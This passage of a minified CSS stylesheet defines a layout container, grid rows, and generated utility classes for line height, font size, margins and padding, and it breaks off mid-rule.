.container{max-width:1200px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:970px}}.row:before,.row:after,.container:before,.container:after,.clear:before,.clear:after{display:table;content:" "}.row:after,.container:after,.clear:after{clear:both}.row>.grid,.container>.grid,.clear>.grid{position:relative;float:left}.middle{display:flex;justify-content:center;align-items:center}.l0{line-height:0px}.l5{line-height:5px}.l10{line-height:10px}.l15{line-height:15px}.l20{line-height:20px}.l25{line-height:25px}.l30{line-height:30px}.l35{line-height:35px}.l40{line-height:40px}.l45{line-height:45px}.l50{line-height:50px}.l55{line-height:55px}.l60{line-height:60px}.l65{line-height:65px}.l70{line-height:70px}.l75{line-height:75px}.l80{line-height:80px}.l85{line-height:85px}.l90{line-height:90px}.l95{line-height:95px}.l100{line-height:100px}.f12{font-size:12px}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f16{font-size:16px}.f17{font-size:17px}.f18{font-size:18px}.f19{font-size:19px}.f20{font-size:20px}.f21{font-size:21px}.f22{font-size:22px}.f23{font-size:23px}.f24{font-size:24px}.f25{font-size:25px}.f26{font-size:26px}.f27{font-size:27px}.f28{font-size:28px}.f29{font-size:29px}.f30{font-size:30px}.f31{font-size:31px}.f32{font-size:32px}.f33{font-size:33px}.f34{font-size:34px}.f35{font-size:35px}.f36{font-size:36px}.f37{font-size:37px}.f38{font-size:38px}.f39{font-size:39px}.f40{font-size:40px}.f41{font-size:41px}.f42{font-size:42px}.f43{font-size:43px}.f44{font-size:44px}.f45{font-size:45px}.f46{font-size:46px}.f47{font-size:47px}.f48{font-size:48px}.f49{font-size:49px}.f50{font-size:50px}.row.equal-1>.grid{width:100%}.row.equal-2>.grid{width:50%}.row.equal-3>.grid{width:33.3333333333%}.row.equal-4>.grid{width:25%}.row.equal-5>.grid{width:20%}.row.equal-6>.grid{width:16.6666666667%}.m0{margin:0px}.mt0{margin-top:0px}.mr0{margin-right:0px}.mb0{margin-bottom:0px}.ml0{margin-left:0px}.mtb0{margin-top:0px;margin-bottom:0px}.mlr0{margin-left:0px;margin-right:0px}.p0{padding:0px}.pt0{padding-top:0px}.pr0{padding-right:0px}.pb0{padding-bottom:0px}.pl0{padding-left:0px}.ptb0{padding-top:0px;padding-bottom:0px}.plr0{padding-left:0px;padding-right:0px}.edis-p-v-0>.unit{padding-top:0px;padding-bottom:0px}.edis-p-l-0>.unit{padding-left:0px;padding-right:0px}.edis-m-v-0>.unit{margin-top:0px}.edis-m-v-0>.unit:first-child{margin-top:0}.edis-m-l-0:before,.edis-m-l-0:after{display:table;content:" "}.edis-m-l-0:after{clear:both}.edis-m-l-0>.unit{display:block;float:left;margin-left:0px;margin-right:0px}.edis-m-l-0>.unit:first-child{margin-left:0}.m1{margin:1px}.mt1{margin-top:1px}.mr1{margin-right:1px}.mb1{margin-bottom:1px}.ml1{margin-left:1px}.mtb1{margin-top:1px;margin-bottom:1px}.mlr1{margin-left:1px;margin-right:1px}.p1{padding:1px}.pt1{padding-top:1px}.pr1{padding-right:1px}.pb1{padding-bottom:1px}.pl1{padding-left:1px}.ptb1{padding-top:1px;padding-bottom:1px}.plr1{padding-left:1px;padding-right:1px}.edis-p-v-1>.unit{padding-top:1px;padding-bottom:1px}.edis-p-l-1>.unit{padding-left:1px;padding-right:1px}.edis-m-v-1>.unit{margin-top:1px}.edis-m-v-1>.unit:first-child{margin-top:0}.edis-m-l-1:before,.edis-m-l-1:after{display:table;content:" "}.edis-m-l-1:after{clear:both}.edis-m-l-1>.unit{display:block;float:left;margin-left:.5px;margin-right:.5px}.edis-m-l-1>.unit:first-child{margin-left:0}.m2{margin:2px}.mt2{margin-top:2px}.mr2{margin-right:2px}.mb2{margin-bottom:2px}.ml2{margin-left:2px}.mtb2{margin-top:2px;margin-bottom:2px}.mlr2{margin-left:2px;margin-right:2px}.p2{padding:2px}.pt2{padding-top:2px}.pr2{padding-right:2px}.pb2{padding-bottom:2px}.pl2{padding-left:2px}.ptb2{padding-top:2px;padding-bottom:2px}.plr2{padding-left:2px;padding-right:2px}.edis-p-v-2>.unit{padding-top:2px;padding-bottom:2px}.edis-p-l-2>.unit{padding-left:2px;padding-right:2px}.edis-m-v-2>.unit{margin-top:2px}.edis-m-v-2>.unit:first-child{margin-top:0}.edis-m-l-2:before,.edis-m-l-2:after{display:table;content:" "}.edis-m-l-2:after{clear:both}.edis-m-l-2>.unit{display:block;float:left;margin-left:1px;margin-right:1px}.edis-m-l-2>.unit:first-child{margin-left:0}.m3{margin:3px}.mt3{margin-top:3px}.mr3{margin-right:3px}.mb3{margin-bottom:3px}.ml3{margin-left:3px}.mtb3{margin-top:3px;margin-bottom:3px}.mlr3{margin-left:3px;margin-right:3px}.p3{padding:3px}.pt3{padding-top:3px}.pr3{padding-right:3px}.pb3{padding-bottom:3px}.pl3{padding-left:3px}.ptb3{padding-top:3px;padding-bottom:3px}.plr3{padding-left:3px;padding-right:3px}.edis-p-v-3>.unit{padding-top:3px;padding-bottom:3px}.edis-p-l-3>.unit{padding-left:3px;padding-right:3px}.edis-m-v-3>.unit{margin-top:3px}.edis-m-v-3>.unit:first-child{margin-top:0}.edis-m-l-3:before,.edis-m-l-3:after{display:table;content:" "}.edis-m-l-3:after{clear:both}.edis-m-l-3>.unit{display:block;float:left;margin-left:1.5px;margin-right:1.5px}.edis-m-l-3>.unit:first-child{margin-left:0}.m4{margin:4px}.mt4{margin-top:4px}.mr4{margin-right:4px}.mb4{margin-bottom:4px}.ml4{margin-left:4px}.mtb4{margin-top:4px;margin-bottom:4px}.mlr4{margin-left:4px;margin-right:4px}.p4{padding:4px}.pt4{padding-top:4px}.pr4{padding-right:4px}.pb4{padding-bottom:4px}.pl4{padding-left:4px}.ptb4{padding-top:4px;padding-bottom:4px}.plr4{padding-left:4px;padding-right:4px}.edis-p-v-4>.unit{padding-top:4px;padding-bottom:4px}.edis-p-l-4>.unit{padding-left:4px;padding-right:4px}.edis-m-v-4>.unit{margin-top:4px}.edis-m-v-4>.unit:first-child{margin-top:0}.edis-m-l-4:before,.edis-m-l-4:after{display:table;content:" "}.edis-m-l-4:after{clear:both}.edis-m-l-4>.unit{display:block;float:left;margin-left:2px;margin-right:2px}.edis-m-l-4>.unit:first-child{margin-left:0}.m5{margin:5px}.mt5{margin-top:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.ml5{margin-left:5px}.mtb5{margin-top:5px;margin-bottom:5px}.mlr5{margin-left:5px;margin-right:5px}.p5{padding:5px}.pt5{padding-top:5px}.pr5{padding-right:5px}.pb5{padding-bottom:5px}.pl5{padding-left:5px}.ptb5{padding-top:5px;padding-bottom:5px}.plr5{padding-left:5px;padding-right:5px}.edis-p-v-5>.unit{padding-top:5px;padding-bottom:5px}.edis-p-l-5>.unit{padding-left:5px;padding-right:5px}.edis-m-v-5>.unit{margin-top:5px}.edis-m-v-5>.unit:first-child{margin-top:0}.edis-m-l-5:before,.edis-m-l-5:after{display:table;content:" "}.edis-m-l-5:after{clear:both}.edis-m-l-5>.unit{display:block;float:left;margin-left:2.5px;margin-right:2.5px}.edis-m-l-5>.unit:first-child{margin-left:0}.m6{margin:6px}.mt6{margin-top:6px}.mr6{margin-right:6px}.mb6{margin-bottom:6px}.ml6{margin-left:6px}.mtb6{margin-top:6px;margin-bottom:6px}.mlr6{margin-left:6px;margin-right:6px}.p6{padding:6px}.pt6{padding-top:6px}.pr6{padding-right:6px}.pb6{padding-bottom:6px}.pl6{padding-left:6px}.ptb6{padding-top:6px;padding-bottom:6px}.plr6{padding-left:6px;padding-right:6px}.edis-p-v-6>.unit{padding-top:6px;padding-bottom:6px}.edis-p-l-6>.unit{padding-left:6px;padding-right:6px}.edis-m-v-6>.unit{margin-top:6px}.edis-m-v-6>.unit:first-child{margin-top:0}.edis-m-l-6:before,.edis-m-l-6:after{display:table;content:" "}.edis-m-l-6:after{clear:both}.edis-m-l-6>.unit{display:block;float:left;margin-left:3px;margin-right:3px}.edis-m-l-6>.unit:first-child{margin-left:0}.m7{margin:7px}.mt7{margin-top:7px}.mr7{margin-right:7px}.mb7{margin-bottom:7px}.ml7{margin-left:7px}.mtb7{margin-top:7px;margin-bottom:7px}.mlr7{margin-left:7px;margin-right:7px}.p7{padding:7px}.pt7{padding-top:7px}.pr7{padding-right:7px}.pb7{padding-bottom:7px}.pl7{padding-left:7px}.ptb7{padding-top:7px;padding-bottom:7px}.plr7{padding-left:7px;padding-right:7px}.edis-p-v-7>.unit{padding-top:7px;padding-bottom:7px}.edis-p-l-7>.unit{padding-left:7px;padding-right:7px}.edis-m-v-7>.unit{margin-top:7px}.edis-m-v-7>.unit:first-child{margin-top:0}.edis-m-l-7:before,.edis-m-l-7:after{display:table;content:" "}.edis-m-l-7:after{clear:both}.edis-m-l-7>.unit{display:block;float:left;margin-left:3.5px;margin-right:3.5px}.edis-m-l-7>.unit:first-child{margin-left:0}.m8{margin:8px}.mt8{margin-top:8px}.mr8{margin-right:8px}.mb8{margin-bottom:8px}.ml8{margin-left:8px}.mtb8{margin-top:8px;margin-bottom:8px}.mlr8{margin-left:8px;margin-right:8px}.p8{padding:8px}.pt8{padding-top:8px}.pr8{padding-right:8px}.pb8{padding-bottom:8px}.pl8{padding-left:8px}.ptb8{padding-top:8px;padding-bottom:8px}.plr8{padding-left:8px;padding-right:8px}.edis-p-v-8>.unit{padding-top:8px;padding-bottom:8px}.edis-p-l-8>.unit{padding-left:8px;padding-right:8px}.edis-m-v-8>.unit{margin-top:8px}.edis-m-v-8>.unit:first-child{margin-top:0}.edis-m-l-8:before,.edis-m-l-8:after{display:table;content:" "}.edis-m-l-8:after{clear:both}.edis-m-l-8>.unit{display:block;float:left;margin-left:4px;margin-right:4px}.edis-m-l-8>.unit:first-child{margin-left:0}.m9{margin:9px}.mt9{margin-top:9px}.mr9{margin-right:9px}.mb9{margin-bottom:9px}.ml9{margin-left:9px}.mtb9{margin-top:9px;margin-bottom:9px}.mlr9{margin-left:9px;margin-right:9px}.p9{padding:9px}.pt9{padding-top:9px}.pr9{padding-right:9px}.pb9{padding-bottom:9px}.pl9{padding-left:9px}.ptb9{padding-top:9px;padding-bottom:9px}.plr9{padding-left:9px;padding-right:9px}.edis-p-v-9>.unit{padding-top:9px;padding-bottom:9px}.edis-p-l-9>.unit{padding-left:9px;padding-right:9px}.edis-m-v-9>.unit{margin-top:9px}.edis-m-v-9>.unit:first-child{margin-top:0}.edis-m-l-9:before,.edis-m-l-9:after{display:table;content:" "}.edis-m-l-9:after{clear:both}.edis-m-l-9>.unit{display:block;float:left;margin-left:4.5px;margin-right:4.5px}.edis-m-l-9>.unit:first-child{margin-left:0}.m10{margin:10px}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.ml10{margin-left:10px}.mtb10{margin-top:10px;margin-bottom:10px}.mlr10{margin-left:10px;margin-right:10px}.p10{padding:10px}.pt10{padding-top:10px}.pr10{padding-right:10px}.pb10{padding-bottom:10px}.pl10{padding-left:10px}.ptb10{padding-top:10px;padding-bottom:10px}.plr10{padding-left:10px;padding-right:10px}.edis-p-v-10>.unit{padding-top:10px;padding-bottom:10px}.edis-p-l-10>.unit{padding-left:10px;padding-right:10px}.edis-m-v-10>.unit{margin-top:10px}.edis-m-v-10>.unit:first-child{margin-top:0}.edis-m-l-10:before,.edis-m-l-10:after{display:table;content:" "}.edis-m-l-10:after{clear:both}.edis-m-l-10>.unit{display:block;float:left;margin-left:5px;margin-right:5px}.edis-m-l-10>.unit:first-child{margin-left:0}.m11{margin:11px}.mt11{margin-top:11px}.mr11{margin-right:11px}.mb11{margin-bottom:11px}.ml11{margin-left:11px}.mtb11{margin-top:11px;margin-bottom:11px}.mlr11{margin-left:11px;margin-right:11px}.p11{padding:11px}.pt11{padding-top:11px}.pr11{padding-right:11px}.pb11{padding-bottom:11px}.pl11{padding-left:11px}.ptb11{padding-top:11px;padding-bottom:11px}.plr11{padding-left:11px;padding-right:11px}.edis-p-v-11>.unit{padding-top:11px;padding-bottom:11px}.edis-p-l-11>.unit{padding-left:11px;padding-right:11px}.edis-m-v-11>.unit{margin-top:11px}.edis-m-v-11>.unit:first-child{margin-top:0}.edis-m-l-11:before,.edis-m-l-11:after{display:table;content:" "}.edis-m-l-11:after{clear:both}.edis-m-l-11>.unit{display:block;float:left;margin-left:5.5px;margin-right:5.5px}.edis-m-l-11>.unit:first-child{margin-left:0}.m12{margin:12px}.mt12{margin-top:12px}.mr12{margin-right:12px}.mb12{margin-bottom:12px}.ml12{margin-left:12px}.mtb12{margin-top:12px;margin-bottom:12px}.mlr12{margin-left:12px;margin-right:12px}.p12{padding:12px}.pt12{padding-top:12px}.pr12{padding-right:12px}.pb12{padding-bottom:12px}.pl12{padding-left:12px}.ptb12{padding-top:12px;padding-bottom:12px}.plr12{padding-left:12px;padding-right:12px}.edis-p-v-12>.unit{padding-top:12px;padding-bottom:12px}.edis-p-l-12>.unit{padding-left:12px;padding-right:12px}.edis-m-v-12>.unit{margin-top:12px}.edis-m-v-12>.unit:first-child{margin-top:0}.edis-m-l-12:before,.edis-m-l-12:after{display:table;content:" "}.edis-m-l-12:after{clear:both}.edis-m-l-12>.unit{display:block;float:left;margin-left:6px;margin-right:6px}.edis-m-l-12>.unit:first-child{margin-left:0}.m13{margin:13px}.mt13{margin-top:13px}.mr13{margin-right:13px}.mb13{margin-bottom:13px}.ml13{margin-left:13px}.mtb13{margin-top:13px;margin-bottom:13px}.mlr13{margin-left:13px;margin-right:13px}.p13{padding:13px}.pt13{padding-top:13px}.pr13{padding-right:13px}.pb13{padding-bottom:13px}.pl13{padding-left:13px}.ptb13{padding-top:13px;padding-bottom:13px}.plr13{padding-left:13px;padding-right:13px}.edis-p-v-13>.unit{padding-top:13px;padding-bottom:13px}.edis-p-l-13>.unit{padding-left:13px;padding-right:13px}.edis-m-v-13>.unit{margin-top:13px}.edis-m-v-13>.unit:first-child{margin-top:0}.edis-m-l-13:before,.edis-m-l-13:after{display:table;content:" "}.edis-m-l-13:after{clear:both}.edis-m-l-13>.unit{display:block;float:left;margin-left:6.5px;margin-right:6.5px}.edis-m-l-13>.unit:first-child{margin-left:0}.m14{margin:14px}.mt14{margin-top:14px}.mr14{margin-right:14px}.mb14{margin-bottom:14px}.ml14{margin-left:14px}.mtb14{margin-top:14px;margin-bottom:14px}.mlr14{margin-left:14px;margin-right:14px}.p14{padding:14px}.pt14{padding-top:14px}.pr14{padding-right:14px}.pb14{padding-bottom:14px}.pl14{padding-left:14px}.ptb14{padding-top:14px;padding-bottom:14px}.plr14{padding-left:14px;padding-right:14px}.edis-p-v-14>.unit{padding-top:14px;padding-bottom:14px}.edis-p-l-14>.unit{padding-left:14px;padding-right:14px}.edis-m-v-14>.unit{margin-top:14px}.edis-m-v-14>.unit:first-child{margin-top:0}.edis-m-l-14:before,.edis-m-l-14:after{display:table;content:" "}.edis-m-l-14:after{clear:both}.edis-m-l-14>.unit{display:block;float:left;margin-left:7px;margin-right:7px}.edis-m-l-14>.unit:first-child{margin-left:0}.m15{margin:15px}.mt15{margin-top:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.ml15{margin-left:15px}.mtb15{margin-top:15px;margin-bottom:15px}.mlr15{margin-left:15px;margin-right:15px}.p15{padding:15px}.pt15{padding-top:15px}.pr15{padding-right:15px}.pb15{padding-bottom:15px}.pl15{padding-left:15px}.ptb15{padding-top:15px;padding-bottom:15px}.plr15{padding-left:15px;padding-right:15px}.edis-p-v-15>.unit{padding-top:15px;padding-bottom:15px}.edis-p-l-15>.unit{padding-left:15px;padding-right:15px}.edis-m-v-15>.unit{margin-top:15px}.edis-m-v-15>.unit:first-child{margin-top:0}.edis-m-l-15:before,.edis-m-l-15:after{display:table;content:" "}.edis-m-l-15:after{clear:both}.edis-m-l-15>.unit{display:block;float:left;margin-left:7.5px;margin-right:7.5px}.edis-m-l-15>.unit:first-child{margin-left:0}.m16{margin:16px}.mt16{margin-top:16px}.mr16{margin-right:16px}.mb16{margin-bottom:16px}.ml16{margin-left:16px}.mtb16{margin-top:16px;margin-bottom:16px}.mlr16{margin-left:16px;margin-right:16px}.p16{padding:16px}.pt16{padding-top:16px}.pr16{padding-right:16px}.pb16{padding-bottom:16px}.pl16{padding-left:16px}.ptb16{padding-top:16px;padding-bottom:16px}.plr16{padding-left:16px;padding-right:16px}.edis-p-v-16>.unit{padding-top:16px;padding-bottom:16px}.edis-p-l-16>.unit{padding-left:16px;padding-right:16px}.edis-m-v-16>.unit{margin-top:16px}.edis-m-v-16>.unit:first-child{margin-top:0}.edis-m-l-16:before,.edis-m-l-16:after{display:table;content:" "}.edis-m-l-16:after{clear:both}.edis-m-l-16>.unit{display:block;float:left;margin-left:8px;margin-right:8px}.edis-m-l-16>.unit:first-child{margin-left:0}.m17{margin:17px}.mt17{margin-top:17px}.mr17{margin-right:17px}.mb17{margin-bottom:17px}.ml17{margin-left:17px}.mtb17{margin-top:17px;margin-bottom:17px}.mlr17{margin-left:17px;margin-right:17px}.p17{padding:17px}.pt17{padding-top:17px}.pr17{padding-right:17px}.pb17{padding-bottom:17px}.pl17{padding-left:17px}.ptb17{padding-top:17px;padding-bottom:17px}.plr17{padding-left:17px;padding-right:17px}.edis-p-v-17>.unit{padding-top:17px;padding-bottom:17px}.edis-p-l-17>.unit{padding-left:17px;padding-right:17px}.edis-m-v-17>.unit{margin-top:17px}.edis-m-v-17>.unit:first-child{margin-top:0}.edis-m-l-17:before,.edis-m-l-17:after{display:table;content:" "}.edis-m-l-17:after{clear:both}.edis-m-l-17>.unit{display:block;float:left;margin-left:8.5px;margin-right:8.5px}.edis-m-l-17>.unit:first-child{margin-left:0}.m18{margin:18px}.mt18{margin-top:18px}.mr18{margin-right:18px}.mb18{margin-bottom:18px}.ml18{margin-left:18px}.mtb18{margin-top:18px;margin-bottom:18px}.mlr18{margin-left:18px;margin-right:18px}.p18{padding:18px}.pt18{padding-top:18px}.pr18{padding-right:18px}.pb18{padding-bottom:18px}.pl18{padding-left:18px}.ptb18{padding-top:18px;padding-bottom:18px}.plr18{padding-left:18px;padding-right:18px}.edis-p-v-18>.unit{padding-top:18px;padding-bottom:18px}.edis-p-l-18>.unit{padding-left:18px;padding-right:18px}.edis-m-v-18>.unit{margin-top:18px}.edis-m-v-18>.unit:first-child{margin-top:0}.edis-m-l-18:before,.edis-m-l-18:after{display:table;content:" "}.edis-m-l-18:after{clear:both}.edis-m-l-18>.unit{display:block;float:left;margin-left:9px;margin-right:9px}.edis-m-l-18>.unit:first-child{margin-left:0}.m19{margin:19px}.mt19{margin-top:19px}.mr19{margin-right:19px}.mb19{margin-bottom:19px}.ml19{margin-left:19px}.mtb19{margin-top:19px;margin-bottom:19px}.mlr19{margin-left:19px;margin-right:19px}.p19{padding:19px}.pt19{padding-top:19px}.pr19{padding-right:19px}.pb19{padding-bottom:19px}.pl19{padding-left:19px}.ptb19{padding-top:19px;padding-bottom:19px}.plr19{padding-left:19px;padding-right:19px}.edis-p-v-19>.unit{padding-top:19px;padding-bottom:19px}.edis-p-l-19>.unit{padding-left:19px;padding-right:19px}.edis-m-v-19>.unit{margin-top:19px}.edis-m-v-19>.unit:first-child{margin-top:0}.edis-m-l-19:before,.edis-m-l-19:after{display:table;content:" "}.edis-m-l-19:after{clear:both}.edis-m-l-19>.unit{display:block;float:left;margin-left:9.5px;margin-right:9.5px}.edis-m-l-19>.unit:first-child{margin-left:0}.m20{margin:20px}.mt20{margin-top:20px}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.ml20{margin-left:20px}.mtb20{margin-top:20px;margin-bottom:20px}.mlr20{margin-left:20px;margin-right:20px}.p20{padding:20px}.pt20{padding-top:20px}.pr20{padding-right:20px}.pb20{padding-bottom:20px}.pl20{padding-left:20px}.ptb20{padding-top:20px;padding-bottom:20px}.plr20{padding-left:20px;padding-right:20px}.edis-p-v-20>.unit{padding-top:20px;padding-bottom:20px}.edis-p-l-20>.unit{padding-left:20px;padding-right:20px}.edis-m-v-20>.unit{margin-top:20px}.edis-m-v-20>.unit:first-child{margin-top:0}.edis-m-l-20:before,.edis-m-l-20:after{display:table;content:" "}.edis-m-l-20:after{clear:both}.edis-m-l-20>.unit{display:block;float:left;margin-left:10px;margin-right:10px}.edis-m-l-20>.unit:first-child{margin-left:0}.m21{margin:21px}.mt21{margin-top:21px}.mr21{margin-right:21px}.mb21{margin-bottom:21px}.ml21{margin-left:21px}.mtb21{margin-top:21px;margin-bottom:21px}.mlr21{margin-left:21px;margin-right:21px}.p21{padding:21px}.pt21{padding-top:21px}.pr21{padding-right:21px}.pb21{padding-bottom:21px}.pl21{padding-left:21px}.ptb21{padding-top:21px;padding-bottom:21px}.plr21{padding-left:21px;padding-right:21px}.edis-p-v-21>.unit{padding-top:21px;padding-bottom:21px}.edis-p-l-21>.unit{padding-left:21px;padding-right:21px}.edis-m-v-21>.unit{margin-top:21px}.edis-m-v-21>.unit:first-child{margin-top:0}.edis-m-l-21:before,.edis-m-l-21:after{display:table;content:" "}.edis-m-l-21:after{clear:both}.edis-m-l-21>.unit{display:block;float:left;margin-left:10.5px;margin-right:10.5px}.edis-m-l-21>.unit:first-child{margin-left:0}.m22{margin:22px}.mt22{margin-top:22px}.mr22{margin-right:22px}.mb22{margin-bottom:22px}.ml22{margin-left:22px}.mtb22{margin-top:22px;margin-bottom:22px}.mlr22{margin-left:22px;margin-right:22px}.p22{padding:22px}.pt22{padding-top:22px}.pr22{padding-right:22px}.pb22{padding-bottom:22px}.pl22{padding-left:22px}.ptb22{padding-top:22px;padding-bottom:22px}.plr22{padding-left:22px;padding-right:22px}.edis-p-v-22>.unit{padding-top:22px;padding-bottom:22px}.edis-p-l-22>.unit{padding-left:22px;padding-right:22px}.edis-m-v-22>.unit{margin-top:22px}.edis-m-v-22>.unit:first-child{margin-top:0}.edis-m-l-22:before,.edis-m-l-22:after{display:table;content:" "}.edis-m-l-22:after{clear:both}.edis-m-l-22>.unit{display:block;float:left;margin-left:11px;margin-right:11px}.edis-m-l-22>.unit:first-child{margin-left:0}.m23{margin:23px}.mt23{margin-top:23px}.mr23{margin-right:23px}.mb23{margin-bottom:23px}.ml23{margin-left:23px}.mtb23{margin-top:23px;margin-bottom:23px}.mlr23{margin-left:23px;margin-right:23px}.p23{padding:23px}.pt23{padding-top:23px}.pr23{padding-right:23px}.pb23{padding-bottom:23px}.pl23{padding-left:23px}.ptb23{padding-top:23px;padding-bottom:23px}.plr23{padding-left:23px;padding-right:23px}.edis-p-v-23>.unit{padding-top:23px;padding-bottom:23px}.edis-p-l-23>.unit{padding-left:23px;padding-right:23px}.edis-m-v-23>.unit{margin-top:23px}.edis-m-v-23>.unit:first-child{margin-top:0}.edis-m-l-23:before,.edis-m-l-23:after{display:table;content:" "}.edis-m-l-23:after{clear:both}.edis-m-l-23>.unit{display:block;float:left;margin-left:11.5px;margin-right:11.5px}.edis-m-l-23>.unit:first-child{margin-left:0}.m24{margin:24px}.mt24{margin-top:24px}.mr24{margin-right:24px}.mb24{margin-bottom:24px}.ml24{margin-left:24px}.mtb24{margin-top:24px;margin-bottom:24px}.mlr24{margin-left:24px;margin-right:24px}.p24{padding:24px}.pt24{padding-top:24px}.pr24{padding-right:24px}.pb24{padding-bottom:24px}.pl24{padding-left:24px}.ptb24{padding-top:24px;padding-bottom:24px}.plr24{padding-left:24px;padding-right:24px}.edis-p-v-24>.unit{padding-top:24px;padding-bottom:24px}.edis-p-l-24>.unit{padding-left:24px;padding-right:24px}.edis-m-v-24>.unit{margin-top:24px}.edis-m-v-24>.unit:first-child{margin-top:0}.edis-m-l-24:before,.edis-m-l-24:after{display:table;content:" "}.edis-m-l-24:after{clear:both}.edis-m-l-24>.unit{display:block;float:left;margin-left:12px;margin-right:12px}.edis-m-l-24>.unit:first-child{margin-left:0}.m25{margin:25px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.ml25{margin-left:25px}.mtb25{margin-top:25px;margin-bottom:25px}.mlr25{margin-left:25px;margin-right:25px}.p25{padding:25px}.pt25{padding-top:25px}.pr25{padding-right:25px}.pb25{padding-bottom:25px}.pl25{padding-left:25px}.ptb25{padding-top:25px;padding-bottom:25px}.plr25{padding-left:25px;padding-right:25px}.edis-p-v-25>.unit{padding-top:25px;padding-bottom:25px}.edis-p-l-25>.unit{padding-left:25px;padding-right:25px}.edis-m-v-25>.unit{margin-top:25px}.edis-m-v-25>.unit:first-child{margin-top:0}.edis-m-l-25:before,.edis-m-l-25:after{display:table;content:" "}.edis-m-l-25:after{clear:both}.edis-m-l-25>.unit{display:block;float:left;margin-left:12.5px;margin-right:12.5px}.edis-m-l-25>.unit:first-child{margin-left:0}.m26{margin:26px}.mt26{margin-top:26px}.mr26{margin-right:26px}.mb26{margin-bottom:26px}.ml26{margin-left:26px}.mtb26{margin-top:26px;margin-bottom:26px}.mlr26{margin-left:26px;margin-right:26px}.p26{padding:26px}.pt26{padding-top:26px}.pr26{padding-right:26px}.pb26{padding-bottom:26px}.pl26{padding-left:26px}.ptb26{padding-top:26px;padding-bottom:26px}.plr26{padding-left:26px;padding-right:26px}.edis-p-v-26>.unit{padding-top:26px;padding-bottom:26px}.edis-p-l-26>.unit{padding-left:26px;padding-right:26px}.edis-m-v-26>.unit{margin-top:26px}.edis-m-v-26>.unit:first-child{margin-top:0}.edis-m-l-26:before,.edis-m-l-26:after{display:table;content:" "}.edis-m-l-26:after{clear:both}.edis-m-l-26>.unit{display:block;float:left;margin-left:13px;margin-right:13px}.edis-m-l-26>.unit:first-child{margin-left:0}.m27{margin:27px}.mt27{margin-top:27px}.mr27{margin-right:27px}.mb27{margin-bottom:27px}.ml27{margin-left:27px}.mtb27{margin-top:27px;margin-bottom:27px}.mlr27{margin-left:27px;margin-right:27px}.p27{padding:27px}.pt27{padding-top:27px}.pr27{padding-right:27px}.pb27{padding-bottom:27px}.pl27{padding-left:27px}.ptb27{padding-top:27px;padding-bottom:27px}.plr27{padding-left:27px;padding-right:27px}.edis-p-v-27>.unit{padding-top:27px;padding-bottom:27px}.edis-p-l-27>.unit{padding-left:27px;padding-right:27px}.edis-m-v-27>.unit{margin-top:27px}.edis-m-v-27>.unit:first-child{margin-top:0}.edis-m-l-27:before,.edis-m-l-27:after{display:table;content:" "}.edis-m-l-27:after{clear:both}.edis-m-l-27>.unit{display:block;float:left;margin-left:13.5px;margin-right:13.5px}.edis-m-l-27>.unit:first-child{margin-left:0}.m28{margin:28px}.mt28{margin-top:28px}.mr28{margin-right:28px}.mb28{margin-bottom:28px}.ml28{margin-left:28px}.mtb28{margin-top:28px;margin-bottom:28px}.mlr28{margin-left:28px;margin-right:28px}.p28{padding:28px}.pt28{padding-top:28px}.pr28{padding-right:28px}.pb28{padding-bottom:28px}.pl28{padding-left:28px}.ptb28{padding-top:28px;padding-bottom:28px}.plr28{padding-left:28px;padding-right:28px}.edis-p-v-28>.unit{padding-top:28px;padding-bottom:28px}.edis-p-l-28>.unit{padding-left:28px;padding-right:28px}.edis-m-v-28>.unit{margin-top:28px}.edis-m-v-28>.unit:first-child{margin-top:0}.edis-m-l-28:before,.edis-m-l-28:after{display:table;content:" "}.edis-m-l-28:after{clear:both}.edis-m-l-28>.unit{display:block;float:left;margin-left:14px;margin-right:14px}.edis-m-l-28>.unit:first-child{margin-left:0}.m29{margin:29px}.mt29{margin-top:29px}.mr29{margin-right:29px}.mb29{margin-bottom:29px}.ml29{margin-left:29px}.mtb29{margin-top:29px;margin-bottom:29px}.mlr29{margin-left:29px;margin-right:29px}.p29{padding:29px}.pt29{padding-top:29px}.pr29{padding-right:29px}.pb29{padding-bottom:29px}.pl29{padding-left:29px}.ptb29{padding-top:29px;padding-bottom:29px}.plr29{padding-left:29px;padding-right:29px}.edis-p-v-29>.unit{padding-top:29px;padding-bottom:29px}.edis-p-l-29>.unit{padding-left:29px;padding-right:29px}.edis-m-v-29>.unit{margin-top:29px}.edis-m-v-29>.unit:first-child{margin-top:0}.edis-m-l-29:before,.edis-m-l-29:after{display:table;content:" "}.edis-m-l-29:after{clear:both}.edis-m-l-29>.unit{display:block;float:left;margin-left:14.5px;margin-right:14.5px}.edis-m-l-29>.unit:first-child{margin-left:0}.m30{margin:30px}.mt30{margin-top:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.ml30{margin-left:30px}.mtb30{margin-top:30px;margin-bottom:30px}.mlr30{margin-left:30px;margin-right:30px}.p30{padding:30px}.pt30{padding-top:30px}.pr30{padding-right:30px}.pb30{padding-bottom:30px}.pl30{padding-left:30px}.ptb30{padding-top:30px;padding-bottom:30px}.plr30{padding-left:30px;padding-right:30px}.edis-p-v-30>.unit{padding-top:30px;padding-bottom:30px}.edis-p-l-30>.unit{padding-left:30px;padding-right:30px}.edis-m-v-30>.unit{margin-top:30px}.edis-m-v-30>.unit:first-child{margin-top:0}.edis-m-l-30:before,.edis-m-l-30:after{display:table;content:" 